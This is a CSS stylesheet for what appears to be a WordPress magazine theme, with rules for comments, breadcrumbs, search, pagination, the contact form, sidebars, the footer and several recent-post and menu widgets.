
#archive li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
width: 90.5%;
float: left;
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 15px 0px;
}

#archive li a img{
width: 100%;
height: 170px;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
}

#archive .arch_title {
display: block;
width: 100%;
line-height: 22px;
font-size: 13px; 
color: #000;
font-weight: bold;
transition: 0.2s;
}

#archive li a:hover{
color: #f14d4d;
}

#archive .post_meta_line {
display: block;
width: 100%;
margin: 15px 0px 0px 0px;
padding: 0px
}

.archive_title{
background-color: #f9f9f9;
display: inline-block;
width: 600px;
height: 30px;
margin: 0px 0px 20px 0px;
}

.archive_title h3{
background-color: #f14d4d;
float: left;
padding: 0px 10px;
font-size: 14px;
line-height: 30px;
font-weight: bold;
color: #fff;
text-transform:uppercase;
}

.error404_content{
background: #fff;
display: inline-block;
width: 100%;
}

.error404{
display: block;
float: left;
font-size: 20px;
font-weight: normal;
color: #333;
margin: 0px 0px 10px 0px!important;
}


.error404_content h1{
width: 90%;
float: left;
display: block;
margin: 0px 0 10px 0px;
font-size: 22px;
font-weight: normal;
color: #333;
text-transform:uppercase;
}

.error404_content .search{
margin: 10px 0 30px 0px;
float: left;
}

.space_10 {
display: block;
width: 100%;
margin: 0px 0px 10px 0px;
}

.error404_content #archive{
margin: 20px 0 0px 0px;
}



/*---------------------------*/ 
/*--------10.Comments--------*/
/*---------------------------*/ 



#disqus_thread{
margin: 15px 0px 0px 10px;
}

#comments {
display: inline-block;
float:left;
width: 100%;
margin-top: 20px;
}

.page #comments{
border-top: none;
}


.comment-header {
display: inline-block;
width: 100%;
height: 30px;
margin: 25px 0px 15px 0px;
}

.comment-header h3{
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 30px;
}

#comments h3 {
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 130%;
text-transform: uppercase;
} 

#reply-title {
line-height: 35px;
color: #444;
font-size:17px;
font-weight: normal;
margin: 10px 0 10px 0px;
text-shadow: 1px 1px 0px #fff;
font-style: normal;
}


.comment-notes {
display: inline-block;
font-size:14px!important;
margin: 10px 0px 20px 0px!important;
}

.form-allowed-tags {
display: inline-block;
margin: 20px 0px 0px 0px!important;
font-size:14px!important;
line-height: 24px!important;
}

.form-allowed-tags code{
border: none;
background: #f5f5f5;
display: inline-block;
margin: 15px 0px 0px 0px!important;
overflow: hidden!important;
font-size:12px!important;
}


.comment {
border-bottom: 1px solid #f5f5f5;
display: inline-block;
color: #333;
clear: both;
float: left;
list-style-image: none;
list-style-position: outside;
list-style-type: none;
margin-bottom: 30px!important;
width: 100%;
}

.comment p{
background: none;
display: inline-block;
width: 70%!important;
float: left;
margin: 0px 10px 0px 0px!important;
padding: 20px 10px 10px 30px!important;
text-indent: 0px;
font-size: 14px!important;
line-height: 22px!important;
color: #666;
}

.fn, .fn a{
display: block;
float: left;
margin: 0px 0px 0px 0px;
font-size: 14px;
color: #000;
font-weight: bold;
font-style: normal;
text-transform: capitalize!important;
}

.comment-meta{
display: inline-block;
position: relative;
width: 190px;
height: 30px;
margin: 2px 0px 5px 15px!important;
font-size: 12px;
clear: both;
}

.comment-meta a{
font-size:11px;
color:#888;
line-height: 14px;
}

.says{
display: none;
}

.comment-edit-link{
display: none;
}

.nocomments {
display: none;
}

.avatar {
border: 1px solid #f1f1f1;
margin: 0 15px 10px 3px;
width: 40px;
height: 40px;
float: left;
padding: 3px;
}

.cancel-comment-reply a:link, .cancel-comment-reply a:visited {
margin-bottom: 10px;
display: block;
font-size: 13px;
color: #666;
font-weight: normal;
font-style: normal;
}

.children .comment {
background: #f9f9f9;
border: 1px solid #eee;
float: right;
padding: 10px;
clear:both;
width: 93%;
margin: 10px 5px 20px 0;
}

.children .comment p{
width: 68%;
display: inline-block;
margin: 0px 10px 0 75px;
text-indent: 0px;
}

.comment-reply-link, .comment-reply-link:visited {
border: none;
background-color: #f14d4d;
color: #fff;
display: block;
float: right;
font-size:11px;
font-weight: normal;
margin: 10px 20px 10px 10px;
padding: 2px 6px 3px 6px;
text-transform: lowercase;
transition: 0.2s;
}

.comment-reply-link:hover{
background-color: #242424!important;
color: #fff;
}

#respond {
color: #666;
margin: 0px 0 10px 0;
}

#respond  p{
text-indent: 0px;
}

#respond a{
color: #666;
margin: 0px 0 10px 0;
}

#respond a:hover{
color: #f14d4d;
}

#commentform p{
font-size:12px;
}

#commentform label{
font-size: 13px;
}

.comment-form-author label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-email label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-url label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-comment label {
position: relative;
top: 26px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

input#author{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px;
color:#292929;
}

input#author:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

.comment-form-email input{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
border-radius: 0px!important;
}

.comment-form-email input:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

input#url{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
}

input#url:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

textarea#comment  {
border: 1px solid #e5e5e5;
display: inline-block;
float: left;
margin: 0px;
font-size:14px;
background:#F9F9F8;
width: 97%!important;
height: 150px;
color:#292929;
padding: 10px!important;
}

textarea#comment:focus  {
font-size:14px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
} 
 
#submit {
border: none;
background-color: #f14d4d;
margin: 20px 0px 20px 0px;
padding: 7px 15px;
font-weight: bold;
color: #fff;
font-size: 14px;
cursor: pointer;
}
 
#submit:hover {
background-color: #242424!important;
color: #fff;
}

.comment-awaiting-moderation{
display: inline-block;
font-size:11px!important;
margin-left: 3px;
color: red;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 45%!important;
margin-top: 10px;
}

#content.full_width  .comment-form-author label, #content.full_width  .comment-form-email label, #content.full_width  .comment-form-url label, #content.full_width  .comment-form-comment label {
display: none;
}



/*----------------------------*/ 
/*------11.Breadcrumbs--------*/
/*----------------------------*/ 

#content_bread_panel{
border-bottom: 1px solid #eee;
background: #fff;
position: relative;
display: inline-block;
width: 100%;
float: left;
margin: 0px;
padding: 0px;
}

.page-template-page_full_width-php #content_bread_panel{
border-bottom: 1px solid #eee;
width: 100%;
margin: 0px;
}

#crumbs{
display: block;
width: 100%;
padding: 7px 0px;
color: #999;
float: left;
margin: 0px;
font-size: 11px;
line-height: 20px;
}

#crumbs a{
color: #888;
padding: 0px 3px 0px 3px;
-webkit-transition: all .3s ease;
}

#crumbs a:first-child{
padding: 0px 6px 0px 0px;
}

#crumbs a:hover{
color: red;
}

#crumbs .current{
padding: 0px 3px;
}



/*---------------------------*/ 
/*---------12.Search---------*/
/*---------------------------*/ 


.search{
width: 96%;
height: 35px;
margin: 0px 0px 6px 0px;
display: inline-block;
float: left;
}

.search input[type=text] {
-webkit-appearance: textfield;
-webkit-box-sizing: content-box;
font-family: inherit;
font-size: 100%;
}

.search input::-webkit-search-decoration,
.search input::-webkit-search-cancel-button {
display: none;
}

.search input[type=text] {
background: #fefefe url(images/search-icon.png) no-repeat 97% center;
border: solid 1px #e1e1e1;
padding: 9px 10px 9px 10px;
width: 278px;
transition: all .2s;
}

.search input[type=text]:focus {
background: none;
background-color: #fff;
border-color: #6dcff6;
-webkit-box-shadow: 0 0 5px rgba(109,207,246,.5);
-moz-box-shadow: 0 0 5px rgba(109,207,246,.5);
box-shadow: 0 0 5px rgba(109,207,246,.5);
}

.search input:-moz-placeholder {
color: #999;
}
.search input::-webkit-input-placeholder {
color: #999;
}


#mega_main_menu input[type=text] {
background: none!important;
}




/*----------------------------*/ 
/*--------13.Navigation-------*/
/*----------------------------*/ 



#content .pagination, #content.hide_sidebar .pagination {
position: relative;
display: inline-block;

padding: 0px 0 20px 0px;
margin: 30px 0px 20px 0px;
}

#content .pagination span, #content .pagination a, #content.hide_sidebar .pagination span, #content.hide_sidebar .pagination a{
margin: 2px 6px 2px 0px;
padding: 5px 8px 5px 9px;
text-decoration:none;
width:auto;
font-size:14px;
color: #fff;
background-color: #444;
transition: 0.2s;
}

#content .pagination a:hover, #content.hide_sidebar .pagination a:hover{
background-color: #f14d4d!important;
color:#fff;
}

#content .pagination .current, #content.hide_sidebar .pagination .current{
background-color: #f14d4d!important;
color:#fff;
}


.wp-pagenavi {
display: block;
width: 90%;
padding: 10px 0 20px 0px;
margin: 20px 0px 20px 0px;
}

.wp-pagenavi a, .wp-pagenavi span {
margin: 2px 4px 2px 0;
padding:4px 9px 4px 9px;
text-decoration:none;
width:auto;
color: #777;
font-size:13px;
border: 1px solid #ddd;
}

.wp-pagenavi span.current {
padding:4px 9px 4px 9px;
font-size:15px;
background: #eee;
color:#999;
}

.postnav{
display:inline;
color:#999;
margin:20px 20px 20px 0px;
}

.postnav a{
border: 1px solid #ccc; 
background-color:#fff; 
padding:4px 9px 4px 9px;
text-decoration:none; 
font-size:13px;
color:#777;
}

.postnav a:hover{
border:#ddd 1px solid;
background-color:#eee;
color:#666;
}

.postnav span.current{
border: 1px solid #bbb;
color:#666;
font-size:13px;
padding:4px 9px 4px 9px;
margin-left: 4px;
text-decoration:none;
background-color:#eee;
}

.posts_nav_link{}
.paginate_links{}
.next_posts_link{}
.previous_posts_link{}






/*---------------------------*/
/*------14.Contact form------*/
/*---------------------------*/


#content .single_post{
width: 95%;
}

#cf_map{
display: inline-block;
float: left;
width: 100%;
height: auto;
margin: 0px 0px 20px 0px;
}
 
#cf_map iframe{
border: none;
width: 100%;
height: auto;
min-height: 340px;
margin: 0px;
padding: 0px;
}

#contact_box{
margin: 0px 0px 10px 0px;
}

#contact_text{
display: inline-block;
width: 100%;
margin: 0px 0px 10px 0px;
font-size: 15px;
line-height: 24px;
color: #555;
}


input#scrch { 
background:#f5f5f5;
border:1px solid #DDDDDD;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
box-shadow: 0 0 1px #fff;
-webkit-box-shadow: 0 0 1px #fff;
-moz-box-shadow: 0 0 1px #fff;
color:#777;
padding: 7px;
margin: 0px 0 10px 5px;
width: 87%;
}

input#scrch:focus { 
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
padding: 7px 8px 8px 7px;
}


#contact {
display: inline-block;
margin-top: 14px;
}

#contact label {
display:block;
padding:5px 0;
font-size: 12px;
color: #777;	
}

#contact input {
border:1px solid #ddd;
background:#f9f9f9;
width: 180px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact textarea {
border:1px solid #ddd;
background:#f9f9f9;
width: 260px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact input:focus, #contact textarea:focus {
border:1px solid #ddd;
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
}


#contact input[type="submit"]{
border: none;
background-color: #f14d4d;
padding: 3px 8px 3px 8px;
width: 75px!important;
cursor:pointer;
color: #fff;
border-radius: 0px;
font-weight: bold;
}

#contact input[type="submit"]:hover{
background-color: #242424!important;
color:#fff;
}

.errormsg{
width: 420px;
display: inline-block;
margin-top: 20px;
}

.errormsg, .successmsg{
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
line-height: 22px;
padding: 10px;
padding:10px 10px 10px 0px;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

.successmsg {
display: inline-block;
margin-top: 20px;
background:#F5FAF1;
border:1px solid #C2E1AA;
width: 235px;
color:#8FA943;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}
 





/*----------------------------*/ 
/*---------15.Sidebars--------*/
/*----------------------------*/


#left_side{
background-color: #f9f9f9;
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}

#left_side.ss_right_position{
margin: 25px 0px 0px 30px;
}

.category #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #left_side.ss_right_position{
margin: 25px 0px 0px 30px;
} 



.left_side_title{
background-color: #eee;
display: inline-block;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
width: 240px;
height: 30px;
display: inline-block;
float: left;
}

.left_side_title h3 {
background-color: #00c5ff;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.left_side_post_box {
border-bottom: 1px solid #eee;
display: inline-block;
position: relative;
margin: 0px 0px 10px 0px;
padding-bottom: 10px;
width: 240px;
float: left;
}

.left_side_post_box .custom_cat_class{
display: block;
position: relative;
margin: 0px 10px 0px 10px!important;
float: left;
}

.left_side_post_box h2 a{
display: block;
float: left;
margin: 7px 10px 0px 10px;
line-height: 18px;
font-size: 12px;
font-weight: bold;
color: #000;
transition: 0.2s;
}

.left_side_post_box h2 a:hover{
color: #f14d4d;
}

.left_side_post_time{
display: block;
max-width: 200px;
margin: 0px 0px 0px 10px;
line-height: 18px;
font-size: 10px;
font-weight: normal;
color: #777;
}


#timeline_pag{
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 15px 10px;
float: left;
}

#timeline_pag li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 3px 7px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#timeline_pag li:hover{
background-color: #00c5ff;
color: #fff;
}

#timeline_pag li.current {
background-color: #00c5ff!important;
color: #fff;
}


/*---------Left Sidebar--------*/

#sidebar-left {
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}  

#sidebar-left.ss_right_position {
margin: 25px 0px 0px 30px;
}  

.category #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #sidebar-left.ss_right_position{
margin: 25px 0px 0px 30px;
} 

.left-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.left-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.left-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.left-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.left-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.left-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.left-widget li:last-child {
background: none;
} 


.left-widget li a:hover{
text-decoration: underline;
} 



/*---------Right Sidebar--------*/

#sidebar-right {
position: relative;
width: 300px; 
float: right;
margin: 25px 0px 0px 0px;
}  

.right-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.right-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.right-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.right-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.right-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.right-widget li:last-child {
background: none;
} 


.right-widget li a:hover{
text-decoration: underline;
} 


#sidebar-footer{
width: 102%;
float: left;
display: inline-block;
margin: 20px 0px 0px 0px;
} 

.footer-widget{
vertical-align: top;
float: left;
width: 280px;
display: inline-block;
margin: 10px 0px 20px 0px!important;
padding: 0px;
line-height: 22px;
font-size: 13px;
transition: 0.5s;
}

.footer-heading {
background-color: #f1f1f1;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.footer-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.footer-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.footer-widget li a{
color: #333;
padding-left: 12px;
} 

.footer-widget li:last-child a{
background: none;
} 

.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 


 
/*--------------------------*/
/*---------16.Footer--------*/
/*--------------------------*/


#footer_box{
border-top: 5px solid #eee;
background: #f9f9f9;
width: 100%; 
display: inline-block;
margin-top: 40px;
font-size: 12px;
}

#footer_bottom {
background: #eee;
width: 100%;
height: auto;
display: inline-block;
margin-top: -5px;
padding-top: 10px;
}

#banner_footer_728{
display: inline-block;
width: 100%;
margin: 10px 0px 25px 0px;
text-align: center;
}

#banner_footer_728 img{
display: inline-block;
width: 100%;
max-width: 728px;
transition:0.4s;
}

#banner_footer_728 img:hover{
opacity: 0.8;
}

#banner-footer{
display: inline-block;
width: 100%;
margin: 20px 0px 5px 0px;
text-align: center;
}

#banner_footer img{
border: 1px solid #333;
display: inline-block;
width: 100%;
max-width: 468px;
padding: 15px;
transition:0.4s;
}

#banner_footer img:hover{
border: 1px solid #555;
}

#credit {
color: #999;
display: inline-block;
width: 100%;
padding: 5px 0px 15px 0px;
font-size: 12px;
text-align: center;
}

#credit a{
color: #777;
}

#credit a:hover{
color: #999;
}




/*--------------------------*/
/*--------17.Widgets--------*/
/*--------------------------*/


.textwidget{
font-size: 14px!important;
line-height: 24px;
}

.textwidget img{
margin-bottom: 6px;
}

#vertical-ticker{
display: inline-block;
position: relative;
height: 355px;
width: 100%;
overflow:hidden;
padding:0;
}

#vertical-ticker li{
background: none;
border-bottom: 1px solid #f9f9f9;
width: 100%;
height: 80px;
color: #333;
margin: 0px 0px 15px 0px; 
padding: 0px!important;
}

#sidebar-footer #vertical-ticker li{
border-bottom: 1px solid #f1f1f1;
}

#vertical-ticker li a{
padding: 0px!important;
background: none!important;
}

.vertical_ticker_image{
display:block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px; 
overflow: hidden;
}

#vertical-ticker a img{
width: 90px;
height: 65px;
transition:0.2s;
}

#vertical-ticker h1{
display: block;
line-height: 20px;
margin: 0px!important; 
padding: 0px!important;
font-weight: normal;
font-size: 12px;
line-height: 19px;
font-weight: bold;
}

#vertical-ticker h1 a{
color: #000!important;
transition:0.2s;
}

#vertical-ticker h1 a:hover{
color: #f14d4d!important;
text-decoration: none!important;
}


#sidebar-right .menu{
display: inline-block;
float: left;
margin: 0px;
margin-left: 0px;
width: 100%;
}

#sidebar-right .menu li{
border-bottom: 1px solid #f1f1f1;
background: none;
list-style: none;
font-size: 13px;
}

#sidebar-right .menu .sub-menu li{
border: none;
}

#sidebar-right .menu .sub-menu li a:before {
    content: '- ';
}

#sidebar-right .menu li:hover{
list-style: none;
}

#sidebar-right .menu li a{
display: inline-block;
background: none;
width: 100%;
list-style: none;
}

#sidebar-right .menu li a:hover{
color: #333;
}


#sidebar-right .menu .current-menu-item a {
color: #f14d4d!important;
}




.reviews-posts li{
list-style: none!important;
background: none!important;
border-bottom: 1px solid #e9e9e9;
display: inline-block;
width: 97%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 10px 0px;
}

.reviews-posts li:last-child{
border-bottom: none;
}

.reviews-posts li a{
font-size: 13px;
list-style: none!important;
background: none!important;
display: block;
line-height: 18px;
font-weight: normal;
margin: 0px 0px 0px 0px;
text-indent: 0px;
color: #000!important;
}

h2.widgettitle{
border: none!important;
font-size: 15px!important;
color: #333!important;
font-weight: normal;
}



/* ---------Recent category posts widget------- */


.widget_recent_posts li{
border-bottom: 1px solid #f9f9f9;
display: inline-block;
width: 98%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 15px 0px;
}

.widget_recent_posts li:last-child{
border-bottom: none!important;
margin: 0px;
padding: 0px 10px 15px 0px;
}

#sidebar-footer .widget_recent_posts li{
border-bottom: 1px solid #f1f1f1;
}

#menu_box .widget_recent_posts li{
border-bottom: none;
vertical-align: top;
width: 250px!important;
margin: 0px 15px 25px 0px;
padding: 0px 0px 0px 0px;
list-style: none;
background: none;
}

#menu_box .widget_thumbnail{
display: inline-block;
float: left;
margin: 0px 18px 0px 0px!important;
}

#menu_box .widget_thumbnail img{
border: 3px solid #999;
width: 90px;
height: 65px;
}

#menu_box .widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_recent_posts li a{
color: #000;
list-style: none;
background: none;
padding: 0px;
margin: 0px;
}

.widget_thumbnail{
display: inline-block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px;
overflow: hidden;
}

.widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: -9px 0px 0px 10px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.widget_title:hover{
color: #f14d4d!important;
text-decoration: none!important;
}

.widget_date{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}






/* -------Widget menu------ */

.mega_main_menu_ul li a{
background: none;
}

.widget.widget_nav_menu{
display: inline-block;
position: absolute;
top: 20px;
left: 15px;
float: left;
width: 230px!important;
z-index: 100;
}

.widget.widget_nav_menu li{
width: 100%!important;
display: block;
float: left;
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
}

.widget.widget_nav_menu li a{
background: url("images/menu_sub_menu_line.png") repeat-x bottom;
display: block;
padding: 0px 0px 10px 1px!important;
font-size: 12px;
line-height: 20px;
transition: 0.2s;
}

.widget.widget_nav_menu li a:hover{
color: #aaa!important;
}



/* -------Widget menu - Recent category posts------ */

#sidebar-right .widget_menu_posts{
display: none;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.5%!important;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 15px!important;
line-height: 22px!important;
}

.widget_menu_posts li{
display: inline-block;
position: relative;
float: right;
width: 18.25%!important;
margin: 5px 0px 0px 25px!important;
list-style: none;
background: none;
overflow: hidden!important;
}

.widget_menu_posts li:last-child{
margin: 5px 0px 0px 0px!important;
}

.widget_menu_thumbnail{
display: block;
width: 100%!important;
background: #000!important;
padding: 0px!important;
overflow: hidden;
}

.widget_menu_posts li img{
display: block;
width: 100%!important;
padding: 0px!important;
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}

.widget_menu_posts li a{
list-style: none;
background: none;
}

.widget_menu_title{
background: url("images/widget_two_shadow.png") repeat-x left bottom!important;
position: absolute;
bottom: 0px;
left: 0px;
display: inline-block;
bottom: 0px;
width: 100%!important;
height: 100%;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
transition:all 0.2s ease-in-out;
}

.widget_menu_title a{ 
position: absolute;
bottom: 20px;
left: 15px;
width: 90%;
font-size: 15px!important;
font-weight: bold;
line-height: 22px!important;
color: #fff!important;
}

.menu_tab_painel input[type="radio"] {
display: none;
}



/*---------Menu Tabs Widget----------*/	

.custom-menu-recent-category-widget .widgettitle{
text-indent: -99999px;
}


.menu_tab_painel {
background: #666;
display: inline-block;
position: absolute;
left: 0px;
float: left;
height: auto;
padding-bottom: 45px;
margin-top: -5px;
width: 100%;
}

.menu_tab_painel .tab_open {
position: relative;
display: inline-block;
float: left; 
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden!important;
clip: rect(0, 0, 0, 0)!important;
border: 0!important;
outline: none!important;
}

.tab_nav {
background: #666;
cursor: pointer;
font-size: 14px;
font-weight: bold;
display: inline-block;
width: 230px;
padding: 10px 22px 10px 10px;
margin-right: 0px;
font-size: 12px;
line-height: 20px;
color: #fff;
text-align: right;
}

.tab_nav:hover {
background: #555;
}

.tab_open:checked ~ .tab_nav {
background: #444;
}

.tab_open:focus:checked ~ .tab_nav {
background: #444;
}

.menu_tab_painel .tab_open:checked ~ .tab_inner {
visibility: visible;
opacity: 1;
z-index: 100;
}

.menu_tab_painel .tab_inner {
background: #444;
position: absolute;
top: 0px;
right: 0px;
margin-top: 20px;
padding-right: 20px;
padding-top: 20px;
display: inline-block;
float: right;
height: 210px;
width: 82%;
-webkit-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
visibility: hidden;
opacity: 0;
}

.custom-menu-recent-category-widget:nth-child(1) .tab_inner {
margin-top: -25px!important;
}
.custom-menu-recent-category-widget:nth-child(2) .tab_inner {
margin-top: -60px!important;
}
.custom-menu-recent-category-widget:nth-child(3) .tab_inner {
margin-top: -95px!important;
}
.custom-menu-recent-category-widget:nth-child(4) .tab_inner {
margin-top: -130px!important;
}
.custom-menu-recent-category-widget:nth-child(5) .tab_inner {
margin-top: -165px!important;
}
.custom-menu-recent-category-widget:nth-child(6) .tab_inner {
margin-top: -200px!important;
}
.custom-menu-recent-category-widget:nth-child(7) .tab_inner {
margin-top: -235px!important;
}



	

/* --Recent category posts widget - Second variant----- */


.full_width_posts_widget li{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
padding: 0px;
}


.full_width_posts_widget li:first-child {
background: none!important;
border-bottom: none!important;
margin: 0px!important;
padding: 0px!important;
}

#sidebar-footer .full_width_posts_widget li{
border-bottom: 1px solid #f1f1f1;
}

.full_width_posts_widget li:last-child {
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
}

.full_width_posts_widget li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.full_width_posts_widget li:first-child .widget_thumbnail_full{
display: block;
max-width: 300px;
width: 100%;
margin: 0px 0px -10px 0px!important;
padding: 0px!important;
overflow: hidden;
}

.full_width_posts_widget li .widget_thumbnail_full{
display: none;
}

.full_width_posts_widget img{
width: 100%;
height: auto;
}

.full_width_posts_widget li:first-child .full_widget_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
display: block;
bottom: 2px;
left: 0px;
width: 100%!important;
height: 100%!important;
}

.full_width_posts_widget li:first-child .full_widget_info{
position: absolute;
bottom: 2px;
left: 0px;
display: block;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
transition:0.2s;
}

